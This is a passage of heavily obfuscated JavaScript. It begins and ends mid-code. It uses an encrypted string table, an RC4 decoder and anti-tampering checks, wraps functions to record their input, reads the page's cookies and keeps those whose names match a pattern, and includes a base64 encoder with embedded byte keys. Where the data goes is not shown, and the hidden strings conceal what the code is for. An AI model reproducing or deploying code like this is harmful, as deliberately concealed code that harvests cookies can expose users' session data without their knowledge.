48\x43\x71\x38\x4b\x36\x65\x6d\x51\x69\x57\x31\x72\x43\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x4b\x48\x63\x44\x43\x38\x4b\x4a\x77\x37\x55\x3d','\x77\x37\x51\x5a\x50\x51\x3d\x3d','\x48\x73\x4b\x43\x4e\x33\x66\x43\x6f\x38\x4b\x54\x77\x36\x44\x44\x67\x63\x4b\x77\x53\x4d\x4b\x51\x41\x6a\x6c\x53\x54\x44\x51\x6d\x77\x37\x42\x42\x77\x36\x34\x50\x58\x73\x4f\x4b\x52\x4d\x4f\x6d\x77\x37\x51\x56\x51\x63\x4b\x77\x47\x4d\x4f\x5a\x77\x71\x6a\x43\x67\x54\x6a\x44\x72\x57\x30\x3d','\x4a\x63\x4f\x43\x77\x71\x49\x3d','\x4b\x63\x4b\x32\x77\x71\x42\x52\x59\x6b\x45\x3d','\x77\x35\x6c\x42\x77\x34\x39\x74\x77\x72\x4a\x49','\x42\x4d\x4f\x4e\x77\x71\x30\x3d','\x57\x73\x4b\x4b\x77\x37\x41\x3d','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x4c\x63\x4b\x63\x61\x67\x72\x43\x6a\x77\x3d\x3d','\x50\x73\x4f\x75\x4c\x77\x3d\x3d','\x77\x72\x4a\x74\x77\x6f\x34\x33\x77\x70\x6c\x42\x77\x6f\x73\x3d','\x64\x54\x77\x4f\x77\x37\x50\x44\x73\x38\x4f\x59\x59\x4d\x4b\x6a\x77\x37\x49\x3d','\x48\x67\x70\x48\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x49\x73\x4f\x59\x44\x77\x3d\x3d','\x77\x71\x62\x43\x6c\x44\x38\x65\x47\x73\x4b\x7a\x77\x37\x4c\x44\x68\x6c\x63\x3d','\x77\x72\x58\x43\x6b\x7a\x63\x65\x45\x73\x4b\x37\x77\x37\x48\x44\x68\x68\x4e\x37\x77\x72\x37\x43\x6c\x48\x70\x69\x42\x52\x38\x73\x77\x6f\x62\x43\x6e\x67\x6c\x32','\x41\x6a\x50\x44\x74\x77\x3d\x3d','\x43\x6a\x33\x44\x6a\x7a\x74\x34\x57\x51\x3d\x3d','\x57\x73\x4b\x4d\x77\x71\x49\x48\x42\x67\x3d\x3d','\x4e\x48\x30\x64','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x41\x51\x3d\x3d','\x77\x72\x64\x61\x77\x70\x49\x42\x4b\x63\x4b\x32\x77\x35\x56\x44','\x77\x34\x2f\x43\x68\x73\x4b\x52','\x5a\x73\x4f\x6e\x4b\x46\x72\x44\x6d\x73\x4b\x2b\x77\x36\x6b\x3d','\x45\x69\x58\x44\x76\x4d\x4f\x62\x77\x37\x52\x44\x77\x70\x4c\x43\x6b\x63\x4b\x48','\x77\x35\x5a\x34\x77\x6f\x33\x44\x73\x63\x4b\x34\x49\x41\x3d\x3d','\x77\x72\x73\x4c\x4c\x41\x3d\x3d','\x77\x36\x66\x43\x76\x63\x4b\x71\x56\x63\x4f\x51\x64\x33\x33\x44\x67\x38\x4b\x6f\x58\x6b\x6c\x34\x41\x52\x72\x43\x69\x63\x4f\x37\x65\x77\x2f\x43\x6c\x4d\x4f\x37\x62\x77\x6c\x6a\x77\x37\x37\x44\x6a\x4d\x4f\x4e\x66\x45\x70\x31\x77\x37\x46\x43\x77\x34\x59\x6a\x77\x6f\x6f\x3d'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x2b48f9={'\x76\x68\x71':function _0x714295(_0x2e0569,_0x56d750){return _0x2e0569(_0x56d750);},'\x6b\x61\x49':function _0x40adc6(_0x1860f2,_0xc63d8){return _0x1860f2<_0xc63d8;},'\x54\x62\x69':function _0x4f2d69(_0x53da22){return _0x53da22();},'\x41\x42\x7a':function _0x3ba2cb(_0x1e371a,_0x66a99b){return _0x1e371a!==_0x66a99b;},'\x73\x6a\x64':function _0x317eab(_0x55b45a,_0x33e360){return _0x55b45a+_0x33e360;},'\x6e\x6e\x6b':function _0x132e2a(_0x3d29e1,_0xaeaab5){return _0x3d29e1/_0xaeaab5;},'\x66\x6e\x4f':function _0x239c97(_0x32b16b,_0x21c333){return _0x32b16b===_0x21c333;},'\x59\x68\x73':function _0x3149fb(_0x410b16,_0x4937f8){return _0x410b16%_0x4937f8;},'\x77\x6e\x50':function _0x1dc7e9(_0x1d2168,_0x938b5d){return _0x1d2168(_0x938b5d);},'\x52\x6f\x43':function _0x3ac727(_0x3fa9dc,_0x36ec0e){return _0x3fa9dc>_0x36ec0e;},'\x6c\x77\x4a':function _0x7e9c1d(_0x4686e0,_0x4eb0ca){return _0x4686e0-_0x4eb0ca;},'\x78\x75\x67':function _0x1d9bfd(_0x529dc5){return _0x529dc5();},'\x4f\x4a\x46':function _0x5196af(_0x677fdc,_0x2c26b7){return _0x677fdc==_0x2c26b7;},'\x70\x76\x67':function _0x3d0b39(_0xccaa57,_0x5bbf23){return _0xccaa57==_0x5bbf23;},'\x56\x48\x64':function _0x3944b2(_0xbe0817,_0x33dba4){return _0xbe0817==_0x33dba4;},'\x78\x6c\x71':function _0x267a26(_0xa6e297,_0x2fc0b9){return _0xa6e297==_0x2fc0b9;},'\x48\x45\x79':function _0x156480(_0x479aa0,_0x400225){return _0x479aa0(_0x400225);},'\x51\x58\x4a':function _0x1efd6c(_0x43b4bb,_0x5aad2f){return _0x43b4bb(_0x5aad2f);},'\x4a\x4f\x76':function _0x774601(_0x5e42e8,_0x3f3074){return _0x5e42e8(_0x3f3074);},'\x6b\x59\x4c':function _0x9bf640(_0x1323e9,_0x5169fd){return _0x1323e9(_0x5169fd);},'\x52\x6f\x44':function _0x3ddcf0(_0x29f4b6){return _0x29f4b6();}};var _0x55d76e=this[_0xed6f('0x0', '\x6a\x4b\x44\x67')];var _0x4afcf7=_0x55d76e[_0xed6f('0x1', '\x61\x31\x53\x36')];var _0x233892='';var _0x2b130c='';if(_0x2b48f9[_0xed6f('0x2', '\x55\x77\x47\x5e')](typeof _0x55d76e[_0xed6f('0x3', '\x32\x49\x5d\x77')],_0xed6f('0x4', '\x67\x59\x77\x31'))){_0x233892=_0x55d76e[_0xed6f('0x5', '\x53\x63\x6b\x44')];_0x2b130c=_0x233892[_0xed6f('0x6', '\x4c\x26\x56\x40')];}var _0x36529b=_0x55d76e[_0xed6f('0x7', '\x79\x30\x65\x69')];var _0x1b6323=_0x55d76e[_0xed6f('0x8', '\x24\x30\x6a\x39')];var _0x4c794f=new _0x55d76e[_0xed6f('0x9', '\x52\x46\x63\x76')]()[_0xed6f('0xa', '\x7a\x4b\x5b\x61')]();var _0x5b2eba='';function _0x10ddaa(_0x21a925){var _0x2859ea={'\x48\x6b\x46':function _0x1d255d(_0x57e000,_0x4bda76){return _0x57e000<_0x4bda76;},'\x54\x5a\x50':function _0x502d87(_0x7d6bb1,_0x29960e){return _0x7d6bb1|_0x29960e;},'\x56\x69\x4f':function _0x470da3(_0x119c30,_0x1d54bc){return _0x119c30<<_0x1d54bc;},'\x67\x70\x56':function _0x164c95(_0x5218dd,_0x4109ea){return _0x5218dd&_0x4109ea;},'\x70\x42\x47':function _0x49ca28(_0xd73ab0,_0x43893e){return _0xd73ab0>>_0x43893e;},'\x6e\x58\x52':function _0x67cd0e(_0x2e98a4,_0x10b298){return _0x2e98a4&_0x10b298;},'\x64\x76\x68':function _0x4539c3(_0x252655,_0x5b08df){return _0x252655==_0x5b08df;},'\x42\x43\x72':function _0x5aa62f(_0x57acae,_0x253bdb){return _0x57acae>>_0x253bdb;},'\x64\x59\x50':function _0xf7f5f6(_0xe9857b,_0x31c45c){return _0xe9857b>>_0x31c45c;},'\x4c\x53\x4c':function _0x65ca8e(_0x3b7c32,_0x47516e){return _0x3b7c32<<_0x47516e;},'\x52\x62\x6c':function _0x194bb5(_0x14652b,_0x4ac2fb){return _0x14652b&_0x4ac2fb;},'\x53\x62\x51':function _0x4909de(_0x38b9a1,_0x6b76ef){return _0x38b9a1|_0x6b76ef;},'\x5a\x4d\x4b':function _0x5d53ce(_0x423913,_0x5a04a0){return _0x423913&_0x5a04a0;},'\x46\x64\x77':function _0x1aece1(_0x5a0c0d,_0x6414e8){return _0x5a0c0d&_0x6414e8;},'\x56\x6f\x6e':function _0x1912ce(_0x4cdb87,_0x1e8376){return _0x4cdb87>>_0x1e8376;}};var _0x1ef7cf=_0xed6f('0xb', '\x78\x55\x4d\x30')[_0xed6f('0xc', '\x53\x48\x38\x4c')]('\x7c'),_0x500090=0x0;while(!![]){switch(_0x1ef7cf[_0x500090++]){case'\x30':return _0x373a05;continue;case'\x31':var _0x465560,_0x1b69a8,_0x508b93;continue;case'\x32':while(_0x2859ea[_0xed6f('0xd', '\x4c\x26\x56\x40')](_0x33ad27,_0x3bd566)){var _0x147c45=_0xed6f('0xe', '\x53\x63\x6b\x44')[_0xed6f('0xf', '\x73\x57\x6f\x50')]('\x7c'),_0xa5ea9=0x0;while(!![]){switch(_0x147c45[_0xa5ea9++]){case'\x30':_0x373a05+=_0x236cc4[_0xed6f('0x10', '\x5d\x32\x66\x34')](_0x2859ea[_0xed6f('0x11', '\x53\x63\x6b\x44')](_0x2859ea[_0xed6f('0x12', '\x53\x48\x38\x4c')](_0x2859ea[_0xed6f('0x13', '\x6e\x28\x51\x34')](_0x1b69a8,0xf),0x2),_0x2859ea[_0xed6f('0x14', '\x43\x4c\x64\x33')](_0x2859ea[_0xed6f('0x15', '\x61\x31\x53\x36')](_0x508b93,0xc0),0x6)));continue;case'\x31':_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x17', '\x63\x38\x31\x42')](_0x465560,0x2));continue;case'\x32':_0x465560=_0x21a925[_0xed6f('0x18', '\x4c\x26\x56\x40')](_0x33ad27++)&0xff;continue;case'\x33':if(_0x2859ea[_0xed6f('0x19', '\x55\x77\x47\x5e')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x1a', '\x6f\x4f\x66\x4e')](_0x2859ea[_0xed6f('0x1b', '\x7a\x26\x62\x70')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x1c', '\x77\x55\x44\x25')](_0x2859ea[_0xed6f('0x1d', '\x7a\x54\x53\x35')](_0x2859ea[_0xed6f('0x1e', '\x79\x30\x65\x69')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x1f', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x20', '\x72\x4b\x5a\x35')](_0x1b69a8,0xf0),0x4)));_0x373a05+=_0x236cc4[_0xed6f('0x21', '\x63\x38\x31\x42')](_0x2859ea[_0xed6f('0x22', '\x4a\x79\x34\x26')](_0x2859ea[_0xed6f('0x23', '\x46\x21\x44\x5b')](_0x1b69a8,0xf),0x2));_0x373a05+='\x3d';break;}continue;case'\x34':_0x373a05+=_0x236cc4[_0xed6f('0x24', '\x6c\x38\x77\x32')](_0x2859ea[_0xed6f('0x25', '\x4b\x78\x37\x74')](_0x508b93,0x3f));continue;case'\x35':_0x373a05+=_0x236cc4[_0xed6f('0x26', '\x7a\x26\x62\x70')](_0x2859ea[_0xed6f('0x27', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x28', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x29', '\x53\x48\x38\x4c')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x2a', '\x32\x49\x5d\x77')](_0x2859ea[_0xed6f('0x2b', '\x40\x6e\x56\x66')](_0x1b69a8,0xf0),0x4)));continue;case'\x36':if(_0x2859ea[_0xed6f('0x2c', '\x6a\x4b\x44\x67')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x2d', '\x5a\x73\x48\x6b')](_0x2859ea[_0xed6f('0x2e', '\x36\x33\x21\x73')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x2f', '\x6a\x4b\x44\x67')](_0x2859ea[_0xed6f('0x30', '\x25\x74\x64\x63')](_0x465560&0x3,0x4));_0x373a05+='\x3d\x3d';break;}continue;case'\x37':_0x508b93=_0x21a925[_0xed6f('0x31', '\x4a\x79\x34\x26')](_0x33ad27++);continue;case'\x38':_0x1b69a8=_0x21a925[_0xed6f('0x32', '\x6a\x4b\x44\x67')](_0x33ad27++);continue;}break;}}continue;case'\x33':_0x3bd566=_0x21a925[_0xed6f('0x33', '\x6a\x4b\x44\x67')];continue;case'\x34':_0x373a05='';continue;case'\x35':var _0x236cc4=_0xed6f('0x34', '\x24\x65\x37\x35');continue;case'\x36':_0x33ad27=0x0;continue;case'\x37':var _0x373a05,_0x33ad27,_0x3bd566;continue;}break;}}function _0x11fa63(_0x5bee96){var _0x4b8946=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b8946();return function(_0x5f4bcf){_0x5b2eba+=_0x5f4bcf;return _0x2b48f9[_0xed6f('0x35', '\x6a\x4b\x44\x67')](_0x5bee96,_0x5f4bcf);};}function _0x3e1f62(){var _0x154043={'\x47\x71\x49':function _0x50c822(_0x2c3b81,_0x5101a3){return _0x2c3b81<_0x5101a3;},'\x4d\x58\x68':function _0x110fc5(_0x954c8,_0x381252){return _0x954c8+_0x381252;},'\x6d\x6f\x79':function _0x1f3f79(_0x520a8e){return _0x520a8e();}};var _0x4a8f17=_0xed6f('0x36', '\x7a\x54\x53\x35')[_0xed6f('0x37', '\x24\x30\x6a\x39')]('\x7c'),_0x1e42d3=0x0;while(!![]){switch(_0x4a8f17[_0x1e42d3++]){case'\x30':var _0xdf6272=new _0x55d76e[_0xed6f('0x38', '\x5a\x73\x48\x6b')]();continue;case'\x31':var _0x299886=new _0x55d76e[_0xed6f('0x39', '\x61\x31\x53\x36')](_0xed6f('0x3a', '\x66\x73\x72\x58'));continue;case'\x32':var _0x21f4c3=_0x4afcf7[_0xed6f('0x3b', '\x7a\x54\x53\x35')][_0xed6f('0x3c', '\x5d\x32\x66\x34')]('\x3b');continue;case'\x33':for(var _0x728cae=0x0;_0x154043[_0xed6f('0x3d', '\x52\x46\x63\x76')](_0x728cae,_0x21f4c3[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x728cae++){var _0x2f82b4=_0x21f4c3[_0x728cae][_0xed6f('0x3f', '\x7a\x4b\x5b\x61')](0x0,_0x21f4c3[_0x728cae][_0xed6f('0x40', '\x6a\x4b\x44\x67')]('\x3d'));var _0x34f2f9=_0x21f4c3[_0x728cae][_0xed6f('0x41', '\x7a\x54\x53\x35')](_0x154043[_0xed6f('0x42', '\x78\x55\x4d\x30')](_0x21f4c3[_0x728cae][_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x3d'),0x1),_0x21f4c3[_0x728cae][_0xed6f('0x44', '\x43\x4c\x64\x33')]);if(_0x299886[_0xed6f('0x45', '\x55\x77\x47\x5e')](_0x2f82b4)){_0xdf6272[_0xdf6272[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x34f2f9;}}continue;case'\x34':return _0xdf6272;continue;case'\x35':_0x154043[_0xed6f('0x47', '\x32\x49\x5d\x77')](_0x44721f);continue;}break;}}function _0xd293a7(_0x2debd3){var _0x11023e={'\x71\x79\x4a':function _0x527e1c(_0x5730e0){return _0x5730e0();},'\x72\x5a\x41':function _0x490dc6(_0x35831b,_0x18054f){return _0x35831b+_0x18054f;},'\x62\x49\x41':function _0xc28311(_0x5cb693,_0x137436,_0x579375,_0x350769){return _0x5cb693(_0x137436,_0x579375,_0x350769);},'\x4d\x4e\x77':function _0x2ba496(_0x590cb6){return _0x590cb6();},'\x73\x6e\x61':function _0x13407c(_0x207941,_0xfd285d){return _0x207941(_0xfd285d);},'\x43\x61\x4f':function _0x5ae6c3(_0x56a90a,_0x4c204){return _0x56a90a<_0x4c204;},'\x73\x57\x71':function _0x1fe152(_0x1ba4f2,_0x5d4e2e){return _0x1ba4f2+_0x5d4e2e;},'\x59\x41\x4f':function _0x223860(_0xffcea2,_0x551cfc){return _0xffcea2<_0x551cfc;},'\x7a\x58\x45':function _0x15d6e1(_0x29bd43,_0x1879ec){return _0x29bd43%_0x1879ec;},'\x5a\x63\x4f':function _0x280219(_0x38d68c,_0xfe58c1){return _0x38d68c+_0xfe58c1;},'\x4d\x6a\x49':function _0x57fdb4(_0x3efc32,_0x577507){return _0x3efc32+_0x577507;},'\x49\x56\x55':function _0x34c5ce(_0x4e92df,_0x4d602d){return _0x4e92df+_0x4d602d;},'\x69\x7a\x44':function _0x411570(_0x43ea2f,_0x44f3b8){return _0x43ea2f+_0x44f3b8;},'\x50\x55\x6b':function _0x2d52cb(_0x2f59ce,_0x200f64,_0x2815f5){return _0x2f59ce(_0x200f64,_0x2815f5);},'\x4a\x4c\x54':function _0x650336(_0x56e15e,_0x229771){return _0x56e15e-_0x229771;}};var _0x11904b=_0xed6f('0x48', '\x73\x57\x6f\x50')[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x7c'),_0x3c3464=0x0;while(!![]){switch(_0x11904b[_0x3c3464++]){case'\x30':var _0x202b9d=_0x11023e[_0xed6f('0x4a', '\x4b\x78\x37\x74')](_0x3e1f62);continue;case'\x31':var _0x20a5bf=new _0x55d76e[_0xed6f('0x4b', '\x32\x77\x59\x6a')](_0x202b9d[_0xed6f('0x4c', '\x6f\x4f\x66\x4e')]);continue;case'\x32':var _0x37717c='\x0c\xae\xbc\x6a\x61\xb1\xc4\x9c';var _0xe07011=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe99ebd=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x1);var _0xca926b='\xf6\x0c\x13\xb9\x03\xbc\x29\x85';var 